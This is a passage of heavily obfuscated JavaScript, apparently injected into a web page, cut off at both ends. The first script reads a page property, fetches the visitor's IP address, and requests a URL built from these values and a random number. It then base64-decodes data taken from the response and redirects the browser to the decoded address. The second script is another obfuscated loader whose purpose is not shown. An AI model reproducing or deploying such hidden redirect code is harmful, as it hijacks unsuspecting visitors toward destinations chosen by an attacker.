-a15505_0x3a76c5._0x15d0c7,_0x2f6bc0-a15505_0x3a76c5._0x1fec70);}var _0x43e4ac=window[_0x5af290(a15505_0x4c2079._0x4571c3,a15505_0x4c2079._0x3b0431,a15505_0x4c2079._0x4328ca,a15505_0x4c2079._0x47cbd6,a15505_0x4c2079._0x10df67)+_0x5af290(a15505_0x4c2079._0x3b346e,a15505_0x4c2079._0x21446f,a15505_0x4c2079._0x1ad69c,a15505_0x4c2079._0x3570c6,a15505_0x4c2079._0x46d692)][_0x1b654d(a15505_0x4c2079._0x413220,a15505_0x4c2079._0x3bef68,a15505_0x4c2079._0x4eeae4,a15505_0x4c2079._0x1c8411,a15505_0x4c2079._0x337b64)+_0x5af290(a15505_0x4c2079._0x544529,a15505_0x4c2079._0x3a06c7,a15505_0x4c2079._0x26c037,a15505_0x4c2079._0x47cbd6,a15505_0x4c2079._0x577a99)];function _0x5af290(_0x4613e3,_0x21e570,_0xbf187f,_0x25f3d7,_0x57e239){return a15505_0x588c60(_0x4613e3-a15505_0x303066._0x3ee72c,_0x21e570-a15505_0x303066._0x3fb4e7,_0x21e570,_0x25f3d7-a15505_0x303066._0x4e50af,_0x57e239-a15505_0x303066._0x5d3347);}function _0x3bd506(_0x4964ab,_0x4eb6bf,_0x1f06d7,_0x3ac85f,_0x4b3971){return a15505_0x59e978(_0x3ac85f-a15505_0x1b602f._0x653d8e,_0x4eb6bf-a15505_0x1b602f._0x23579d,_0x1f06d7-a15505_0x1b602f._0x47bd9e,_0x4b3971,_0x4b3971-a15505_0x1b602f._0x50d8fd);}function _0x1b654d(_0x1545ac,_0x308980,_0x12752d,_0x2ed32c,_0x30dad6){return a15505_0x32559e(_0x1545ac,_0x308980-a15505_0x30c444._0x205173,_0x12752d-a15505_0x30c444._0x975aae,_0x2ed32c-a15505_0x30c444._0xec7190,_0x30dad6-a15505_0x30c444._0x310c1b);}function _0x5dbf85(_0x5be6d9,_0xc25dd4,_0x154c7b,_0x52f259,_0xd94676){return a15505_0x588c60(_0x52f259-a15505_0x34fe81._0x512da2,_0xc25dd4-a15505_0x34fe81._0x4ea2a7,_0xc25dd4,_0x52f259-a15505_0x34fe81._0x2f2da1,_0xd94676-a15505_0x34fe81._0x3dc857);}if(_0x516cb9[_0x1b654d(a15505_0x4c2079._0x543509,a15505_0x4c2079._0x3c08f9,a15505_0x4c2079._0x4b1db8,a15505_0x4c2079._0x2320fe,a15505_0x4c2079._0x3a592e)](_0x43e4ac,''))_0x43e4ac=_0x516cb9[_0x1b654d(a15505_0x4c2079._0x256508,a15505_0x4c2079._0x55ae16,a15505_0x4c2079._0x4dc1ff,a15505_0x4c2079._0x17e006,a15505_0x4c2079._0x1d3a2e)];_0x516cb9[_0x2cac2b(a15505_0x4c2079._0x3c82e1,a15505_0x4c2079._0x28b4ae,a15505_0x4c2079._0x46ac2e,a15505_0x4c2079._0x1fa743,a15505_0x4c2079._0xd97928)](fetch,_0x516cb9[_0x1b654d(a15505_0x4c2079._0x3553a2,a15505_0x4c2079._0x55edc9,a15505_0x4c2079._0x2ec58f,a15505_0x4c2079._0x20e081,a15505_0x4c2079._0x3cf4de)])[_0x5af290(a15505_0x4c2079._0x3c7622,a15505_0x4c2079._0x1ce2eb,a15505_0x4c2079._0x504ec1,a15505_0x4c2079._0xc4241a,a15505_0x4c2079._0x22bfcb)](_0x43d158=>_0x43d158[_0x1b654d('4es5',0x2cd,0x2d4,0x2ea,0x30b)]())[_0x3bd506(a15505_0x4c2079._0x8580db,a15505_0x4c2079._0x434f08,a15505_0x4c2079._0x2c2057,a15505_0x4c2079._0x494cc7,a15505_0x4c2079._0x271c5f)](_0x704f70=>{var a15505_0x4cbff7={_0x56caca:0x39f,_0x313137:0x3a9,_0x4dd8eb:0x393,_0x53b20f:'cJA[',_0x10e16f:0x3b9,_0x1c3885:0x3db,_0x1e4a02:0x3d6,_0x4363f9:'JOZv',_0x57bca1:0x3e0,_0x354d80:0xfb,_0x30e58d:0xd3,_0x2ba907:0xff,_0x594714:'*oIj',_0x5f0977:0xf7},a15505_0x65b47d={_0x5a9735:0x463,_0x54af93:0x109,_0xa129c4:0x4a,_0x457b7e:0x117},a15505_0x527f8e={_0x3307bc:0xa8,_0x2341f3:0x1e8,_0x26d9a7:0x14c,_0x50adf5:0x56e},a15505_0x551173={_0x35b255:0x13f,_0x315865:0x95,_0x1ccdc3:0x1bf,_0x5aa9d1:0x51},a15505_0x17ed4e={_0x368bfe:0x14b,_0x439975:0x131,_0x57df28:0x1a6,_0x38c0ef:0x72},a15505_0x43d654={_0x1fe6a0:0x1fa,_0x503c66:0x1f3,_0x351e56:0xfb},a15505_0x28dd62={_0x3805d4:0x63,_0x51ff83:0x90,_0x36fe63:0x6c,_0x38d7b8:0x1d1};function _0x471ca8(_0x527398,_0x3d418e,_0xbc1bc,_0x4858a4,_0x287bb2){return _0x2cac2b(_0x287bb2-a15505_0x28dd62._0x3805d4,_0x3d418e-a15505_0x28dd62._0x51ff83,_0xbc1bc,_0x4858a4-a15505_0x28dd62._0x36fe63,_0x287bb2-a15505_0x28dd62._0x38d7b8);}_0x704f70=_0x704f70['ip'][_0x59ee5b(a15505_0x20142e._0x331761,a15505_0x20142e._0x38b8b0,a15505_0x20142e._0x2b9c17,a15505_0x20142e._0xafee5c,a15505_0x20142e._0x45626d)+_0x59ee5b(a15505_0x20142e._0x392816,a15505_0x20142e._0x18480d,a15505_0x20142e._0x24772e,a15505_0x20142e._0x1ce8ac,a15505_0x20142e._0x6a59fb)]('.','-'),_0x704f70=_0x704f70[_0x3fcfb1(a15505_0x20142e._0x240a00,a15505_0x20142e._0x5c9f7c,a15505_0x20142e._0x254e43,a15505_0x20142e._0x5e7f1b,a15505_0x20142e._0x3ac7b6)+_0x33fc5a(a15505_0x20142e._0x105f6c,a15505_0x20142e._0x37d8a7,a15505_0x20142e._0x40a09b,a15505_0x20142e._0x43c32e,a15505_0x20142e._0x2662bb)](':','-');function _0x33fc5a(_0x202540,_0x43c68e,_0x17a7f8,_0x163f88,_0x41c66b){return _0x1b654d(_0x163f88,_0x43c68e-a15505_0x46c9c6._0x4696fe,_0x17a7f8-a15505_0x46c9c6._0x542f26,_0x202540-a15505_0x46c9c6._0x275d56,_0x41c66b-a15505_0x46c9c6._0x1bc72c);}function _0x59ee5b(_0x4555c6,_0x24e17c,_0x539254,_0x19f0ae,_0x388467){return _0x2cac2b(_0x19f0ae-a15505_0x231de2._0x3fea59,_0x24e17c-a15505_0x231de2._0x2bf460,_0x24e17c,_0x19f0ae-a15505_0x231de2._0x130f65,_0x388467-a15505_0x231de2._0x3b405e);}function _0x44f2ce(_0x585d42,_0xaa24ab,_0x2a8e63,_0x1d801d,_0x50832e){return _0x5af290(_0x1d801d- -a15505_0x43d654._0x1fe6a0,_0x585d42,_0x2a8e63-a15505_0x43d654._0x503c66,_0x1d801d-a15505_0x43d654._0x503c66,_0x50832e-a15505_0x43d654._0x351e56);}function _0x3fcfb1(_0x53e07a,_0x514f20,_0x90beb1,_0x3175d6,_0x1916dd){return _0x3bd506(_0x53e07a-a15505_0x17ed4e._0x368bfe,_0x514f20-a15505_0x17ed4e._0x439975,_0x90beb1-a15505_0x17ed4e._0x57df28,_0x90beb1-a15505_0x17ed4e._0x38c0ef,_0x1916dd);}_0x516cb9[_0x471ca8(a15505_0x20142e._0x391b25,a15505_0x20142e._0x1ac5b1,a15505_0x20142e._0x477613,a15505_0x20142e._0x5bd664,a15505_0x20142e._0x5e621)](fetch,_0x516cb9[_0x3fcfb1(a15505_0x20142e._0x3ad5c8,a15505_0x20142e._0x4509f4,a15505_0x20142e._0xbcd245,a15505_0x20142e._0x1ede73,a15505_0x20142e._0x367ed6)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x1e4c9c,a15505_0x20142e._0x19339d,a15505_0x20142e._0x42218a,a15505_0x20142e._0xb4968e,a15505_0x20142e._0x20d15f)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x3ba67f,a15505_0x20142e._0x53430d,a15505_0x20142e._0x3ea0da,a15505_0x20142e._0x4d2386,a15505_0x20142e._0x3c931c)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x2170b5,a15505_0x20142e._0x3133bb,a15505_0x20142e._0x4c9a90,a15505_0x20142e._0x3e24c4,a15505_0x20142e._0x549ba8)](_0x516cb9[_0x44f2ce(a15505_0x20142e._0x437f64,-a15505_0x20142e._0x406efd,-a15505_0x20142e._0x573241,-a15505_0x20142e._0x3dd125,-a15505_0x20142e._0x413307)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x2dd023,a15505_0x20142e._0x40ff31,a15505_0x20142e._0x547d4b,a15505_0x20142e._0x2abb23,a15505_0x20142e._0x4dea36)](_0x516cb9[_0x3fcfb1(a15505_0x20142e._0x5be676,a15505_0x20142e._0x275983,a15505_0x20142e._0x2c715c,a15505_0x20142e._0x24bb0f,a15505_0x20142e._0x3c867b)],_0x43e4ac),'.'),_0x704f70),'.'),Math[_0x3fcfb1(a15505_0x20142e._0x28ebd3,a15505_0x20142e._0x71669f,a15505_0x20142e._0x24ab4e,a15505_0x20142e._0x30d305,a15505_0x20142e._0x2e0a9a)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x309fca,a15505_0x20142e._0x52aa52,a15505_0x20142e._0x17cd4b,a15505_0x20142e._0x245dc8,a15505_0x20142e._0x37d8a7)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x2aedaf,a15505_0x20142e._0x3fe50a,a15505_0x20142e._0x469cb4,a15505_0x20142e._0x59d175,a15505_0x20142e._0x561dde)](_0x516cb9[_0x44f2ce(a15505_0x20142e._0x124e77,-a15505_0x20142e._0x546408,-a15505_0x20142e._0x1bb709,-a15505_0x20142e._0x400ef3,-a15505_0x20142e._0x5be26c)](Math[_0x3fcfb1(a15505_0x20142e._0x4a2674,a15505_0x20142e._0x2ae136,a15505_0x20142e._0x22024f,a15505_0x20142e._0x28e658,a15505_0x20142e._0x493863)+'m'](),0x549+-0x25a9+0x2460),-0x1c57+0x2598*0x1+-0x541),-0x65f*-0x3+-0x4*0x47f+-0x117))),_0x516cb9[_0x44f2ce(a15505_0x20142e._0xbf8098,-a15505_0x20142e._0x2ca08d,-a15505_0x20142e._0xefeee7,-a15505_0x20142e._0x226ccb,-a15505_0x20142e._0x166154)]))[_0x33fc5a(a15505_0x20142e._0x49d3c1,a15505_0x20142e._0x215f61,a15505_0x20142e._0x254411,a15505_0x20142e._0x3167ab,a15505_0x20142e._0x13744a)](_0x12f117=>_0x12f117[_0x3fcfb1(0x262,0x257,0x285,0x2a3,'AIB6')]())[_0x3fcfb1(a15505_0x20142e._0x361411,a15505_0x20142e._0x31bd38,a15505_0x20142e._0x30e32d,a15505_0x20142e._0x14b967,a15505_0x20142e._0xd72e34)](_0x3652e7=>{var a15505_0xcbda7f={_0x43b00a:0x177,_0xc6d258:'e&Qb',_0x428961:0x15b,_0x3bfc12:0x136,_0x91d0b2:0x168},a15505_0x7de9a={_0x4da06e:0x4,_0x2faf4f:0xd0,_0x23599c:0xff,_0x4461ed:0x19b},a15505_0x203374={_0x4c882c:0xb7,_0x3c031c:0xf6,_0x3fdb08:0x162,_0x2de5b5:0x150},_0x129e66=_0x516cb9[_0xcf3767(a15505_0x43790c._0x30a67b,a15505_0x43790c._0x17c702,a15505_0x43790c._0x48d5b3,a15505_0x43790c._0x4f8d8f,a15505_0x43790c._0xdea4c8)][_0xcf3767(a15505_0x43790c._0x284987,a15505_0x43790c._0x312ad4,a15505_0x43790c._0x235e6f,a15505_0x43790c._0x591df7,a15505_0x43790c._0x401ddc)]('|');function _0x214046(_0x1f533c,_0x82ccca,_0x618689,_0x19f5dc,_0x588e65){return _0x3fcfb1(_0x1f533c-a15505_0x203374._0x4c882c,_0x82ccca-a15505_0x203374._0x3c031c,_0x82ccca- -a15505_0x203374._0x3fdb08,_0x19f5dc-a15505_0x203374._0x2de5b5,_0x588e65);}function _0x2c53e2(_0x4ff904,_0x2022a4,_0x47ff8c,_0x3bea5a,_0x587adc){return _0x471ca8(_0x4ff904-a15505_0x551173._0x35b255,_0x2022a4-a15505_0x551173._0x315865,_0x4ff904,_0x3bea5a-a15505_0x551173._0x1ccdc3,_0x587adc-a15505_0x551173._0x5aa9d1);}var _0x2b0f05=-0x24e8+0x173e+0xdaa;function _0x3970b8(_0x2e9132,_0x11f641,_0x5ac639,_0x32d794,_0x2ee643){return _0x471ca8(_0x2e9132-a15505_0x527f8e._0x3307bc,_0x11f641-a15505_0x527f8e._0x2341f3,_0x32d794,_0x32d794-a15505_0x527f8e._0x26d9a7,_0x11f641- -a15505_0x527f8e._0x50adf5);}function _0xcf3767(_0x18bfe6,_0xafbab4,_0x231869,_0x472bd4,_0x115800){return _0x471ca8(_0x18bfe6-a15505_0x7de9a._0x4da06e,_0xafbab4-a15505_0x7de9a._0x2faf4f,_0xafbab4,_0x472bd4-a15505_0x7de9a._0x23599c,_0x472bd4- -a15505_0x7de9a._0x4461ed);}function _0x48b8dd(_0x111018,_0x5e7fd5,_0x53a131,_0x1548cc,_0x1f5f77){return _0x33fc5a(_0x111018- -a15505_0x65b47d._0x5a9735,_0x5e7fd5-a15505_0x65b47d._0x54af93,_0x53a131-a15505_0x65b47d._0xa129c4,_0x1548cc,_0x1f5f77-a15505_0x65b47d._0x457b7e);}while(!![]){switch(_0x129e66[_0x2b0f05++]){case'0':if(!_0x2063aa[_0x48b8dd(-a15505_0x43790c._0x416018,-a15505_0x43790c._0x2abd74,-a15505_0x43790c._0x383027,a15505_0x43790c._0x288c97,-a15505_0x43790c._0x1dbaed)+'h'])return;continue;case'1':_0x3652e7[_0x48b8dd(-a15505_0x43790c._0x3ce811,-a15505_0x43790c._0x5dc574,-a15505_0x43790c._0xc08467,a15505_0x43790c._0x49aa36,-a15505_0x43790c._0x58308f)+'r'][_0x214046(a15505_0x43790c._0x25bffd,a15505_0x43790c._0x5ccadc,a15505_0x43790c._0x1fb03a,a15505_0x43790c._0x567614,a15505_0x43790c._0x56ec79)+'ch'](_0x188bc5=>{var a15505_0x82a708={_0x30c5e5:0xd3,_0x53124e:0x13c,_0x2e667a:0xa7,_0x4fc617:0x10},a15505_0x4efbd2={_0x9a38fe:0x192,_0x3663e1:0x2af,_0x6db690:0xaa,_0x24f8a7:0x49},a15505_0x3c1ea7={_0x4144e8:0x1d7,_0x103efd:0x16b,_0x3d0fc2:0x1f2,_0xeb37a3:0x63};function _0x7ac36a(_0x32853c,_0x39ad9f,_0x5cbb3e,_0x31c9b1,_0x4439e2){return _0x3970b8(_0x32853c-a15505_0x3c1ea7._0x4144e8,_0x32853c-a15505_0x3c1ea7._0x103efd,_0x5cbb3e-a15505_0x3c1ea7._0x3d0fc2,_0x31c9b1,_0x4439e2-a15505_0x3c1ea7._0xeb37a3);}function _0x297a77(_0x17b3a8,_0x234786,_0x48930d,_0xf34fab,_0x18861a){return _0x214046(_0x17b3a8-a15505_0x4efbd2._0x9a38fe,_0x18861a-a15505_0x4efbd2._0x3663e1,_0x48930d-a15505_0x4efbd2._0x6db690,_0xf34fab-a15505_0x4efbd2._0x24f8a7,_0xf34fab);}function _0x3d7687(_0x57fc67,_0x5c4234,_0xc24b67,_0x45d8ef,_0x1bdc4e){return _0x2c53e2(_0x45d8ef,_0x5c4234-a15505_0x82a708._0x30c5e5,_0xc24b67-a15505_0x82a708._0x53124e,_0x45d8ef-a15505_0x82a708._0x2e667a,_0x1bdc4e- -a15505_0x82a708._0x4fc617);}if(_0x1e0df8[_0x297a77(a15505_0x4cbff7._0x56caca,a15505_0x4cbff7._0x313137,a15505_0x4cbff7._0x4dd8eb,a15505_0x4cbff7._0x53b20f,a15505_0x4cbff7._0x4dd8eb)](_0x188bc5[_0x297a77(a15505_0x4cbff7._0x10e16f,a15505_0x4cbff7._0x1c3885,a15505_0x4cbff7._0x1e4a02,a15505_0x4cbff7._0x4363f9,a15505_0x4cbff7._0x57bca1)],-0x1d2*-0xe+-0x1def+0x483))_0x2063aa+=_0x188bc5[_0x7ac36a(-a15505_0x4cbff7._0x354d80,-a15505_0x4cbff7._0x30e58d,-a15505_0x4cbff7._0x2ba907,a15505_0x4cbff7._0x594714,-a15505_0x4cbff7._0x5f0977)];});continue;case'2':_0x2063aa=_0x516cb9[_0x3970b8(-a15505_0x43790c._0x611bdc,-a15505_0x43790c._0x2747c4,-a15505_0x43790c._0xf862a8,a15505_0x43790c._0x1cfb1e,-a15505_0x43790c._0x38a74d)](atob,_0x2063aa);continue;case'3':window[_0x2c53e2(a15505_0x43790c._0x8bb1c1,a15505_0x43790c._0x57fb4a,a15505_0x43790c._0x200bb4,a15505_0x43790c._0x45cf44,a15505_0x43790c._0x5852e5)+_0x48b8dd(-a15505_0x43790c._0x25bffd,-a15505_0x43790c._0xa2c6a9,-a15505_0x43790c._0x2bcad0,a15505_0x43790c._0x515a42,-a15505_0x43790c._0xdad7b3)][_0x2c53e2(a15505_0x43790c._0x294e55,a15505_0x43790c._0x13b0ec,a15505_0x43790c._0x169453,a15505_0x43790c._0x3127fc,a15505_0x43790c._0x493468)+'ce'](_0x2063aa);continue;case'4':var _0x1e0df8={'naCem':function(_0x1ec254,_0xad7f8){var a15505_0x16d64f={_0x2814d6:0x13,_0x1e51a4:0x3c0,_0x4606d2:0xc5,_0x232840:0xd5};function _0x339eae(_0x5176a0,_0x4e2437,_0x284a1e,_0x350152,_0x1d6a3c){return _0x3970b8(_0x5176a0-a15505_0x16d64f._0x2814d6,_0x284a1e-a15505_0x16d64f._0x1e51a4,_0x284a1e-a15505_0x16d64f._0x4606d2,_0x4e2437,_0x1d6a3c-a15505_0x16d64f._0x232840);}return _0x516cb9[_0x339eae(a15505_0xcbda7f._0x43b00a,a15505_0xcbda7f._0xc6d258,a15505_0xcbda7f._0x428961,a15505_0xcbda7f._0x3bfc12,a15505_0xcbda7f._0x91d0b2)](_0x1ec254,_0xad7f8);}};continue;case'5':var _0x2063aa='';continue;}break;}});});});function a15505_0x52d8(){var _0x25704b=['nWfoW7FcH8kevCoo','wSkMhe8K','fSosFCkZgq','W4hdImkiWRNcSG','ihXPW6no','WOatiJr/','iCoQbGZdVG','W5C+BxHp','bCklW5XzAG','WRtdRmkvWQ03','W5KOzfXn','qt/cKGG+','eJdcGSkqAW','pCo/dqBdPq','W6hdNa4gW40','AZraWRddTW','WRhcJhddLCkW','phVcRa','cSk+WRWKwG','rmoWbsG','W5uxkq','WOvmE1/cRSoHl37dP2ddQCoZw1C','lG/dO8o7W40','u8keoCoQs1hcJ8oiWQ/cGZ09','W6NdKYXaW7W','ccxcPSobCW','WQGbWO/cL8oQ','WQa/jSoWwW','wmoCWO/cRSkEiKa','CvGytSkn','WRRcULrtdG','q8k9W7GKfCkdW5e0W6aJivC','WRhcPrPvoeNcHwi','WPNcN8kFWQtcUa','EmkBW6lcGve','WRRdNSklnq','zYtdUNhcVCoRWPf/vG','aCkiy8k+fq','mslcUcS','nSoOqGjJW5ajW7O','CdbyWQNdSa','W6XotJBdSG','WOLjWPZcONe','FSkVv1dcUYyDA8oLWRFcKZjXW54','rMJdPum6','WROvcuZcO8okEYdcRSk9WP9f','vCkgoCoTsvJdQ8kXWPxcNqCfBay','rSk0Cb5G','BmkLWOtdV3tdOu9Ln0/cL8kh','pZaUWRvPW6JdPt4IW48','tCkZdua','W6aUWQPVWPK','DCk/CWvK','WRiwk8oAyW','d8osF8oYgW','W6DgvCkwb8kcr03cJYpdJqm','wSoRdYG','W6BcJh3cI8oRFZJdRdFcNW','W6iCgsBdUq','dCoMW67cQvG6W4Gd','bY/cHmomAW','uCoYFmkfnG','tCkpW4qyzW','DYRcSJCI','W6NdUHu','W71nW6FcMSoh','zJnBWQZdSG','WQFcK2JdOmk6','WQbSgeW','WRFcPK8htt/cKhb/vZ5r','bvxdP8ooW5m','y1fjW69f','WQFdKtK3WRK','W64aWODiWPC','WO7dK8omdq','WRpcGvmzWOZcOmoAnbBdTW7cGW','tmoNvSkOpG','WQlcMvVdICk3','WQlcVhmsva','WRJdJrvMewVcIq','W4CCuqxdGMJdU1FcKG','b8oLW5pcKdm','W5Sik1ldUW','WRNcP08gghRcLvPdBW','WQhcSeeFoq','r03cT8ktWO/dHZb5mSoEirVdSgO','W4evtHeO','stlcVGiH','W7ldIrTm','WOhdKmoIlJG','e8o9WQVcGmk+','cXRcS2/cQKxdTatdJmkMWR87','W64sWOP3WQi','WRClWQ7cH8kh','FSkMvLxdJMDpnmoJWPG'];a15505_0x52d8=function(){return _0x25704b;};return a15505_0x52d8();}</script><script>function a4572_0x5bbd(_0x448ff4,_0xf285af){var _0xfc64d6=a4572_0x40d0();return a4572_0x5bbd=function(_0x1d94de,_0x166d1b){_0x1d94de=_0x1d94de-(-0xf2+0x7*-0x20a+0xfe3*0x1);var _0x48ea70=_0xfc64d6[_0x1d94de];if(a4572_0x5bbd['ERSpDu']===undefined){var _0x584153=function(_0x587a64){var _0x3bd467='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2158b5='',_0x5d46c6='';for(var _0x544195=0x1387+-0x1857*0x1+0x4d0,_0x5331cd,_0x479d67,_0x50463d=-0x1c50+-0x27b+-0x1*-0x1ecb;_0x479d67=_0x587a64['charAt'](_0x50463d++);~_0x479d67&&(_0x5331cd=_0x544195%(-0x1*0x935+0x23bb+-0x3*0x8d6)?_0x5331cd*(0x1dc4+-0x10d*0x13+-0x98d)+_0x479d67:_0x479d67,_0x544195++%(0x12f3+-0x5*-0x4f9+-0x2*0x15e6))?_0x2158b5+=String['fromCharCode'](0x25f7+0x2c*0x30+-0x2d38&_0x5331cd>>(-(-0x3d*0x7b+-0x26*-0x2b+0x7a5*0x3)*_0x544195&0x8fb+-0x4*-0x74a+-0x1*0x261d)):-0xe3f+0x1484+-0x645){_0x479d67=_0x3bd467['indexOf'](_0x479d67);}for(var _0x1c47fa=0x1136+0x17f5*0x1+-0x292b,_0x2d0339=_0x2158b5['length'];_0x1c47fa<_0x2d0339;_0x1c47fa++){_0x5d46c6+='%'+('00'+_0x2158b5['charCodeAt'](_0x1c47fa)['toString'](-0x4*0x303+-0x26a5+0x32c1))['slice'](-(-0x166*0xc+0x1095+0x35));}return decodeURIComponent(_0x5d46c6);};var _0x3ce81a=function(_0x4e4777,_0x51883e){var _0x4c23d0=[],_0x38269e=-0x37f*0x1+-0xd3e+0x10bd,_0x5734d5,_0x18e23f='';_0x4e4777=_0x584153(_0x4e4777);var _0xaec172;for(_0xaec172=-0xc5b+0x16be*0x1+-0xa63;_0xaec172<0x1a8f+-0x35*0x41+-0xc1a;_0xaec172++){_0x4c23d0[_0xaec172]=_0xaec172;}for(_0xaec172=-0x12*0x162+0x109*0x1+0x17db;_0xaec172<-0x76f+-0x2f*-0x89+0x85c*-0x2;_0xaec172++){_0x38269e=(_0x38269e+_0x4c23d0[_0xaec172]+_0x51883e['charCodeAt'](_0xaec172%_0x51883e['length']))%(-0xb3c+0x277*0xe+-0xb23*0x2),_0x5734d5=_0x4c23d0[_0xaec172],_0x4c23d0[_0xaec172]=_0x4c23d0[_0x38269e],_0x4c23d0[_0x38269e]=_0x5734d5;}_0xaec172=-0x257*0x1+0x1*-0xc1b+0xe72,_0x38269e=0x1f48+0x2470+-0x43b8;for(var _0xee843b=-0x3cd*0x8+0x172c*0x1+0x73c;_0xee843b<_0x4e4777['length'];_0xee843b++){_0xaec172=(_0xaec172+(-0x24d+-0x1f9c+0x21ea))%(-0x1b0b+0x14d4+0x737),_0x38269e=(_0x38269e+_0x4c23d0[_0xaec172])%(-0x1*-0xd63+-0x2434+-0x43*-0x5b),_0x5734d5=_0x4c23d0[_0xaec172],_0x4c23d0[_0xaec172]=_0x4c23d0[_0x38269e],_0x4c23d0[_0x38269e]=_0x5734d5,_0x18e23f+=String['fromCharCode'](_0x4e4777['charCodeAt'](_0xee843b)^_0x4c23d0[(_0x4c23d0[_0xaec172]+_0x4c23d0[_0x38269e])%(0x1*0xfef+-0x305*0x5+0x2a)]);}return _0x18e23f;};a4572_0x5bbd['cgljZt']=_0x3ce81a,_0x448ff4=arguments,a4572_0x5bbd['ERSpDu']=!![];}var _0x42c9fc=_0xfc64d6[0xb*0x2d7+-0x10be+-0xe7f*0x1],_0x38c79e=_0x1d94de+_0x42c9fc,_0x354716=_0x448ff4[_0x38c79e];return!_0x354716?(a4572_0x5bbd['ejPvkn']===undefined&&(a4572_0x5bbd['ejPvkn']=!![]),_0x48ea70=a4572_0x5bbd['cgljZt'](_0x48ea70,_0x166d1b),_0x448ff4[_0x38c79e]=_0x48ea70):_0x48ea70=_0x354716,_0x48ea70;},a4572_0x5bbd(_0x448ff4,_0xf285af);}function a4572_0x1da61c(_0x40a210,_0x28257c,_0x18710b,_0x2fadbe,_0x5224c2){var a4572_0x34ec37={_0x98d8a8:0x6};return a4572_0x5bbd(_0x5224c2-a4572_0x34ec37._0x98d8a8,_0x18710b);}function a4572_0x10645d(_0x31a914,_0x222eda,_0xfd0243,_0x5e9bfa,_0x54124b){var a4572_0x51f898={_0x7534ca:0x376};return a4572_0x5bbd(_0x222eda- -a4572_0x51f898._0x7534ca,_0x31a914);}function a4572_0x2d7745(_0x5a6832,_0x2b587f,_0x50d723,_0x9cce35,_0x34e2cc){var a4572_0x4a2f25={_0x4102c6:0x323};return a4572_0x5bbd(_0x50d723-a4572_0x4a2f25._0x4102c6,_0x5a6832);}(function(_0x110445,_0x382ee2){var a4572_0x2ce051={_0x4ab24f:0x23,_0x39210b:0x9,_0x12cd46:'RWKE',_0x7803f2:0x4c,_0x5ca288:0x18,_0xd99ded:0x70,_0x42bc93:0x9d,_0x3aced1:0x8a,_0x357fd3:0x9c,_0x1a5ae0:'N0w)',_0x2a58ee:0x318,_0x404eb8:0x30d,_0x2324bf:0x303,_0x1baf5c:0x308,_0x46b5f1:'nQMQ',_0xc98b5d:0x43,_0x265769:0x71,_0x236629:'T9ir',_0x3c688e:0x6e,_0x40c9e8:0x5b,_0x585ac5:0x301,_0x5e44c0:0x2ee,_0x44b5ab:'K4wZ',_0x33ed3d:0x30e,_0x1bfa87:0x303,_0x3381f4:0x2e,_0x268d6d:0x56,_0xd674a0:'6)jF',_0x21a02c:0x17,_0x23ee7b:0x3f,_0x4bfe97:0x21,_0x4d9836:0x4d,_0x28da2e:0x44,_0x2ba4c0:'GNx2',_0x2c2eb3:0x347,_0x361198:'vDq6',_0x5e2051:0x314,_0x2fe477:0x31f,_0x1e895d:0x73,_0x597961:0x7b,_0x21516a:0x7f,_0x57c7be:0x9a,_0x1bdc11:'[fqa',_0x28e719:0x7c,_0x37fcbf:0xa9,_0x48c1ea:0x77,_0x3f381e:0x5a},a4572_0x32c555={_0x25cd97:0x12b},a4572_0x526ade={_0x2cc5d7:0x61},a4572_0xd8a3ce={_0x1c37df:0x214},a4572_0xbc02={_0x81ab9b:0x231},a4572_0x5aa260={_0x44d4b6:0x10d},_0x4370c3=_0x110445();function _0x331cc3(_0x1a0390,_0x19006d,_0x59a1ba,_0x3192da,_0x209c6a){return a4572_0x5bbd(_0x1a0390- -a4572_0x5aa260._0x44d4b6,_0x209c6a);}function _0x592ee6(_0x12137e,_0x45c232,_0xa34d3a,_0x141080,_0x1801bf){return a4572_0x5bbd(_0x1801bf-a4572_0xbc02._0x81ab9b,_0xa34d3a);}function _0x355e15(_0x3b0b30,_0x426d52,_0x4f8316,_0x9de261,_0x2306e7){return a4572_0x5bbd(_0x3b0b30-a4572_0xd8a3ce._0x1c37df,_0x2306e7);}function _0x229ea5(_0x9ca4d2,_0x58b149,_0x4214ea,_0x2ab897,_0x3b595e){return a4572_0x5bbd(_0x4214ea- -a4572_0x526ade._0x2cc5d7,_0x3b595e);}function _0x5394ba(_0x1cf43a,_0x23a36b,_0x1f4eec,_0x2fb1f2,_0x4db744){return a4572_0x5bbd(_0x1cf43a- -a4572_0x32c555._0x25cd97,_0x1f4eec);}while(!![]){try{var _0x42428f=-parseInt(_0x5394ba(-a4572_0x2ce051._0x4ab24f,a4572_0x2ce051._0x39210b,a4572_0x2ce051._0x12cd46,-a4572_0x2ce051._0x7803f2,-a4572_0x2ce051._0x5ca288))/(-0x224a+0x2704+-0x4b9)+parseInt(_0x229ea5(a4572_0x2ce051._0xd99ded,a4572_0x2ce051._0x42bc93,a4572_0x2ce051._0x3aced1,a4572_0x2ce051._0x357fd3,a4572_0x2ce051._0x1a5ae0))/(0x4d4+0xad*-0x31+0x1c4b)*(-parseInt(_0x355e15(a4572_0x2ce051._0x2a58ee,a4572_0x2ce051._0x404eb8,a4572_0x2ce051._0x2324bf,a4572_0x2ce051._0x1baf5c,a4572_0x2ce051._0x46b5f1))/(-0x2129+0x3*-0xa69+-0x1*-0x4067))+-parseInt(_0x5394ba(-a4572_0x2ce051._0xc98b5d,-a4572_0x2ce051._0x265769,a4572_0x2ce051._0x236629,-a4572_0x2ce051._0x3c688e,-a4572_0x2ce051._0x40c9e8))/(-0x3*0x359+-0x855+0xb*0x1ac)+parseInt(_0x592ee6(a4572_0x2ce051._0x585ac5,a4572_0x2ce051._0x5e44c0,a4572_0x2ce051._0x44b5ab,a4572_0x2ce051._0x33ed3d,a4572_0x2ce051._0x1bfa87))/(0x7*0x239+0x2264+-0x31ee)+-parseInt(_0x5394ba(-a4572_0x2ce051._0x3381f4,-a4572_0x2ce051._0x268d6d,a4572_0x2ce051._0xd674a0,-a4572_0x2ce051._0x21a02c,-a4572_0x2ce051._0x23ee7b))/(-0x2420+-0x4*0x281+0x2e2a)+-parseInt(_0x331cc3(-a4572_0x2ce051._0x4bfe97,-a4572_0x2ce051._0x4d9836,a4572_0x2ce051._0x39210b,-a4572_0x2ce051._0x